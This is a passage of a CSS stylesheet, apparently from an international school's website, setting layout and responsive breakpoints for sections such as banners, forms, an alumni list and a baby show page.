.cerem_right{float:left;width:47%;}
.cerem_left h4{margin-bottom:10px;}
.cerem_right h5 span{font-weight:400;font-size:15px;font-family: 'Roboto', sans-serif;}
.form_12{margin-bottom:8px;}
.baby_show_page {
background: url(https://www.klminternationalschool.com/wp-content/uploads/2022/12/baby-show-baner-page.jpg) center no-repeat;
background-size:100%;padding:30px 0;}
ul.alumni li h4{font-size:18px;}
ul.alumni li h4 span{font-weight:300;font-size:17px;}
ul.alumni li {display: inline-block;width: 17%;text-align: center;box-shadow:0 0 20px 1px #ccc;
padding:0.5%;margin:0.8%;}



/*Responsive*/

@media only screen and (max-width: 1280px) and (min-width: 1068px){ 
.wraper{width:98%;}
.section_01 ul li .sec_01_top h5{font-size:18px;}
.section_01 ul li{width:25%;float:left;margin:0px;}
.section_01 ul li:nth-child(1){height:auto;}
.section_01 ul li:nth-child(2){height:auto;}

}
@media only screen and (max-width: 1067px) and (min-width: 963px){ 
.wraper{width:940px;} 
h1{font-size:25px;line-height:35px;}
h2{font-size:25px;line-height:35px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:25%;float:left;margin:0px;}
.section_01 ul li .sec_01_top {padding:10px 4px;}
.section_01 ul li .sec_01_top img{margin-right:2px;}
.section_01 ul li:nth-child(1){height:auto;}
.section_01 ul li:nth-child(2){height:auto;}
.section_01 ul li p{padding:10px 0;}
.section_01 ul li .sec_01_top h5{font-size:16px;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.section_2{padding:3% 0;}
.sec_2_text{width:55%;}
.arch_left{width:30%;}
.arch_right{margin-top:-5px;width: 67%;}
.sec_4_right{width:48%;margin-top:0px;}
.day_month{width:24%;}
.upcoming_event.arch_right{width:70%;}
.copy_right{text-align:center;padding:10px 0 40px 0;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:11% 0 2% 0;}
.section_3{padding:25px 0 40px 0;}
.footer{padding: 2% 0;}
.foot_1{width:30%;margin: 15px 8px;}
.dropdown{display:block;}
.sec_2_form{width:36%;}
.baner_text h2{line-height:16px;font-size:20px;}
.baner_text h1{padding:22px 0;line-height:48px;font-size:42px;}
.baner_text a.btn{display:inline-block;font-size:11px;padding:5px 6px;}
.baner_text{width:78%;top:22%;left:5%;}
.modal-dialog{width:50%;margin:0px auto;}
.dropdown{margin-top:15px !important;}
.modal-dialog{width:55% !important;margin:0px auto !important;margin-top:20px !important;padding:5px;}
.mobile_head.head_top{display:block !important;}
.modal-dialog .input{width:94.5% !important;}
.modal-dialog select.input{width:100% !important;}
p.c4wp-display-captcha-form{margin-bottom:15px !important;font-size:12px;}
.sec_2_form .input{width:91.5%;}
.section_2 .wraper{width:93%;}
.arch_right h4{font-size:17px;height:37px;overflow:hidden;}
}
@media only screen and (max-width: 962px) and (min-width: 801px){ 
.wraper{width:780px;} 
h1{font-size:25px;line-height:35px;}
h2{font-size:25px;line-height:35px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:48%;float:left;margin:4px;}
.section_01 ul li:nth-child(1){height:520px;}
.section_01 ul li:nth-child(2){height:520px;}
.section_01 ul li p{padding:10px 0;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.sec_2_text{width:50%;}
.arch_right{margin-top:-5px;width: 67%;}
.sec_4_right{width:48%;margin-top:0px;}
.day_month{width:24%;}
.upcoming_event.arch_right{width:70%;}
.copy_right{text-align:center;padding:10px 0 40px 0;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:6% 0 2% 0;}
.baner_text{width:100%;top:17%;left:5%;}
.section_3{padding:25px 0 40px 0;}
.footer{padding: 2% 0;}
.foot_1{width:30%;margin:15px 8px;}
.dropdown{display:block;}
.section_01 ul li .sec_01_top h5{font-size:18px;}
.sec_2_form{width:43%;}
.baner_text h2{line-height:16px;font-size:19px;}
.baner_text h1{padding:12px 0;line-height:35px;font-size:30px;}
.baner_text a.btn{display:inline-block;font-size:11px;padding:5px 6px;}
.baner_text{width:78%;top:22%;left:5%;}
.dropdown{margin-top:15px !important;}
.modal-dialog{width:55% !important;margin:0px auto !important;margin-top:20px !important;padding:5px;}
.mobile_head.head_top{display:block !important;}
.modal-dialog .input{width:94.5% !important;}
.modal-dialog select.input{width:100% !important;}
p.c4wp-display-captcha-form{margin-bottom:15px !important;font-size:12px;}
.arch_left{width:100%;}
.arch_right{margin-top:4%;width:100%;}
.archive_sec li{margin:1%;padding:1%;width:29%;}
.arch_right h4{font-size:16px;height:23px;overflow:hidden;}
ul.alumni li{width:30%;}
} 
@media only screen and (max-width: 800px) and (min-width: 668px){ 
.wraper{width:640px;} 
h1{font-size:25px;line-height:35px;}
h2{font-size:25px;line-height:35px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:48%;float:left;margin:4px;}
.section_01 ul li:nth-child(1){height:478px;}
.section_01 ul li:nth-child(2){height:478px;}
.section_01 ul li p{padding:10px 0;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.sec_2_text{width:50%;}
.sec_4_left{width:100%;}
.arch_left{width:100%;}
.arch_right{margin-top:4%;width:100%;}
.sec_4_right{width:100%;margin-top:30px;}
.day_month{width:24%;}
.upcoming_event.arch_right{width:70%;}
.foot_1{width:100%;margin:15px 0;}
.copy_right{text-align:center;padding:10px 0 40px 0;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:11% 0 2% 0;}
.dropdown{display:block;}
.section_01{padding:20px 0;}
.section_01 ul li .sec_01_top{padding:15px;}
.section_01 ul li .sec_01_top h5{font-size:18px;}
.sec_2_form{width:44%;}
.sec_2_form .input{width:91.5%;}
.modal-dialog{width:390px;margin: 0px auto;}
.section_2 .wraper{width:90%;}
.baner_text h2{line-height:30px;font-size:19px;}
.baner_text h1{padding:12px 0;line-height:35px;font-size:30px;}
.baner_text a.btn{display:inline-block;font-size:11px;padding:5px 6px;}
.baner_text{width:78%;top:15%;left:5%;}
.modal-dialog{width:50%;margin:0px auto;}
.dropdown{margin-top:15px !important;}
.modal-dialog{width:72% !important;margin:0px auto !important;margin-top:20px !important;padding:5px;}
.dropdown{margin-top:15px !important;}
.mobile_head.head_top{display:block !important;}
.modal-dialog .input{width:94.5% !important;}
.modal-dialog select.input{width:100% !important;}
p.c4wp-display-captcha-form{margin-bottom:15px !important;font-size:12px;}
.apply_adm{width:60%;}
.archive_sec li{margin:1%;padding:1%;width:46%;}
.arch_right h4{font-size:16px;height:23px;overflow:hidden;}
ul.alumni li{width:30%;}
}
@media only screen and (max-width: 667px) and (min-width: 601px){ 
.wraper{width:90%;} 
h1{font-size:25px;line-height:35px;}
h2{font-size:25px;line-height:35px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:100%;float:left;margin:15px 0 0 0;}
.section_01 ul li p{padding:10px 0;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.sec_2_text{width:100%;}
.sec_4_left{width:100%;}
.arch_left{width:100%;}
.arch_right{margin-top:4%;width:100%;}
.sec_4_right{width:100%;margin-top:30px;}
.day_month{width:24%;}
.upcoming_event.arch_right{width:70%;}
.foot_1{width:100%;margin:15px 0;}
.copy_right{text-align:center;padding:10px 0 40px 0;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:11% 0 2% 0;}
.dropdown{display:block;}
.contact_left{width:100%;}
.apply_adm{width:100%;margin-top:15px;}
.apply_adm_text{text-align:left;}
.inner_page h1{font-size:30px;}
h4{font-size:20px;}
.upload_cv{width:95%;}
.section_2 .wraper{width:90%;}
.baner_text h2{line-height:16px;font-size:19px;}
.baner_text h1{padding:12px 0;line-height:35px;font-size:30px;}
.baner_text a.btn{display:inline-block;font-size:11px;padding:5px 6px;}
.baner_text{width:78%;top:22%;left:5%;}
.modal-dialog{width:72% !important;margin:0px auto !important;margin-top:20px !important;padding:5px;}
.dropdown{margin-top:15px !important;}
.mobile_head.head_top{display:block !important;}
.modal-dialog .input{width:94.5% !important;}
.modal-dialog select.input{width:100% !important;}
.archive_sec li{margin:1%;padding:1%;width:46%;}
.arch_right h4{font-size:16px;height:23px;overflow:hidden;}
.baby_show_page{background: none;background-color: #e02792;padding: 0 0 20px 0;}
.inner_page img.wp-post-image{display: block !important;}
.baby_show_page .sec_2_form{padding: 5px 15px 15px 15px;}
.baby_show_page h1{font-size: 26px;}
.baby_show_page p{margin-bottom: 15px;font-size: 13px;line-height: 12px;}
.baby_show_page .sec_2_form form.wpcf7-form.init{padding-bottom:5px;}
ul.alumni li{width:46%;}
}
@media only screen and (max-width: 600px) and (min-width: 481px){ 
.wraper{width:90%;}
h1{font-size:25px;line-height:35px;}
h2{font-size:25px;line-height:35px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:100%;float:left;margin:15px 0 0 0;}
.section_01 ul li p{padding:10px 0;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.sec_2_text{width:100%;}
.sec_4_left{width:100%;}
.arch_left{width:100%;}
.arch_right{margin-top:4%;width:100%;}
.sec_4_right{width:100%;margin-top: 30px;}
.day_month{width:24%;}
.upcoming_event.arch_right{width:70%;}
.foot_1{width:100%;margin:15px 0;}
.copy_right{text-align:center;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:11% 0 2% 0;}
.dropdown{display:block;}
.gallery-item{width:50% !important;}
.contact_left{width: 100%;}
.apply_adm{width:100%;margin-top:15px;}
.apply_adm_text{text-align:left;}
.inner_page h1{font-size:30px;}
h4{font-size:20px;}
.upload_cv{width:97%;}
.sec_2_form{width:auto;margin-top:20px;}
.sec_2_form .input{width:94%;}
.modal-dialog{width:72% !important;margin:0px auto !important;margin-top:20px !important;}
.section_2 .wraper{width:90%;}
.baner_text h2{line-height:30px;font-size:19px;}
.baner_text h1{padding:12px 0;line-height:35px;font-size:32px;}
.baner_text a.btn{display:inline-block;font-size:11px;padding:5px 6px;}
.baner_text{width:78%;top:15%;left:5%;}
.dropdown{margin-top:15px;}
.mobile_head.head_top{display:block !important;}
.modal-dialog{padding:5px;}
.modal-dialog .input{width:92.5% !important;}
.modal-dialog select.input{width: 100% !important;}
.archive_sec li{margin:1%;padding:1%;width:46%;}
.arch_right h4{font-size:16px;height:23px;overflow:hidden;}
.cerem_left{width:100%;}
.cerem_right{width:100%;}
.baby_show_page{background:none;background-color:#e02792;padding:0 0 20px 0;}
.inner_page img.wp-post-image{display:block !important;}
.baby_show_page .sec_2_form{padding:5px 15px 15px 15px;}
.baby_show_page h1{font-size:26px;}
.baby_show_page p{margin-bottom:15px;font-size:13px;line-height:12px;}
.baby_show_page .sec_2_form form.wpcf7-form.init{padding-bottom:5px;}
ul.alumni li{width:98%;margin:2% 0;}
}
@media only screen and (max-width: 480px) and (min-width: 376px){ 
.wraper{width:95%;}
h1{font-size:25px;line-height:35px;}
h2{font-size:25px;line-height:35px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:100%;float:left;margin:10px 0;}
.section_01 ul li p{padding:10px 0;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.sec_2_text{width:100%;}
.sec_4_left{width:100%;}
.sec_4_left{width:100%;}
.arch_left{width:30%;}
.arch_right{margin-top:-5px;width: 67%;}
.sec_4_right{width:100%;margin-top: 30px;}
.upcoming_event.arch_right{width:67%;}
.foot_1{width:100%;margin:15px 0;}
.copy_right{text-align:center;padding:10px 0 40px 0;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:11% 0 2% 0;}
.dropdown{display:block;}
.gallery-item{width:50% !important;}
#jssor_01{height:237px !important;overflow:unset !important;}
#jssor_01 div{overflow:unset !important;}
#jssor_01 .slide_cont img{height:160% !important;max-width: 100% !important;}
.contact_left{width: 100%;}
.apply_adm{width:100%;margin-top:15px;}
.apply_adm_text{text-align:left;}
.inner_page h1{font-size:30px;}
h4{font-size:20px;}
.upload_cv{width:97%;}
.sec_2_form{width:auto;margin-top:20px;}
.sec_2_form .input{width:94%;}
.section_2 .wraper{width:90%;}
.baner_text h2{line-height: 30px;font-size: 19px;}
.baner_text h1{padding:2px 0 8px 0;line-height:21px;font-size: 20px;}
.baner_text a.btn{display: inline-block;font-size: 11px;padding: 5px 6px;}
.baner_text{width:78%;top:15%;left:5%;}
.mobile_head.head_top{display:block !important;}
.modal-dialog{padding:5px;margin:25px !important;}
.modal-dialog .input{width:92.5% !important;}
.modal-dialog select.input{width: 100% !important;}
img.msg_img{width:100%;margin:10px 0;}
.slider_sec img{height:200px !important;}
.electric iframe{width:100%;}
.archive_sec li{margin:1% 0;padding:3%;width:auto;}
.cerem_left{width:100%;}
.cerem_right{width:100%;}
.baby_show_page{background: none;background-color: #e02792;padding: 0 0 20px 0;}
.inner_page img.wp-post-image{display: block !important;}
.baby_show_page .sec_2_form{padding: 5px 15px 15px 15px;}
.baby_show_page h1{font-size: 26px;}
.baby_show_page p{margin-bottom: 15px;font-size: 13px;line-height: 12px;}
.baby_show_page .sec_2_form form.wpcf7-form.init{padding-bottom:5px;}
ul.alumni li{width:98%;margin:2% 0;}
}
@media only screen and (max-width: 375px) and (min-width: 0px){ 
.wraper{width:95%;}
h1{font-size:25px;line-height:35px;}
h2{font-size:23px;line-height:25px;}
h3{font-size:25px;}
.logo{width:80%;}
.head_top{display:none;}
.nav{display:none;}
.section_01 ul li{width:100%;float:left;margin:15px 0;}
.section_01 ul li p{padding:10px 0;}
.sec_1_left h2{padding-bottom:15px;}
.sec_1_left{width:100%;}
.section_1{padding:30px 0;}
.sec_2_text{width:100%;}
.sec_4_left{width:100%;}
.arch_left{width: 100%;}
.arch_right{margin-top:10px;width:100%;}
.sec_4_right{width:100%;margin-top: 30px;}
.upcoming_event.arch_right{width:100%;}
.foot_1{width:100%;margin:15px 0;}
.copy_right{text-align:center;padding:10px 0 40px 0;}
.copy_right p{float:none;}
.copy_right img{float:none;}
.view_more{margin:11% 0 2% 0;}
.dropdown{display:block;}
.contact_left{width: 100%;}
.apply_adm{width:100%;margin-top:15px;}
.apply_adm_text{text-align:left;}
.inner_page h1{font-size:30px;}
h4{font-size:20px;}
.upload_cv{width:97%;}
.sec_2_form{width:auto;margin-top:20px;}
.sec_2_form .input{width:92.5%;}
.section_2 .wraper{width:90%;}
.baner_text h2{line-height:30px;font-size:19px;}
.baner_text h1{padding:2px 0 8px 0;line-height:21px;font-size:20px;}
.baner_text a.btn{display:inline-block;font-size:11px;padding: 5px 6px;}
.baner_text{width:78%;top:9%;left:5%;}
.mobile_head.head_top{display:block;}
.modal-dialog{padding:5px;}
.gallery-item{width:50% !important;}
img.msg_img{width:100%;margin:10px 0;}
.slider_sec img{height:184px !important;}
.section_2{padding:25px 0;}
.section_01{padding-top:20px;}
.electric iframe{width:100%;}
.archive_sec li{margin:1% 0;padding:3%;width:auto;}
.cerem_left{width:100%;}
.cerem_right{width:100%;}
.baby_show_page{background: none;background-color: #e02792;padding: 0 0 20px 0;}
.inner_page img.wp-post-image{display: block !important;}
.baby_show_page .sec_2_form{padding: 5px 15px 15px 15px;}
.baby_show_page h1{font-size:26px;}
.baby_show_page p{margin-bottom:15px;font-size:13px;line-height:12px;}
.baby_show_page .sec_2_form form.wpcf7-form.init{padding-bottom:5px;}
ul.alumni li{width:98%;margin:2% 0;}

}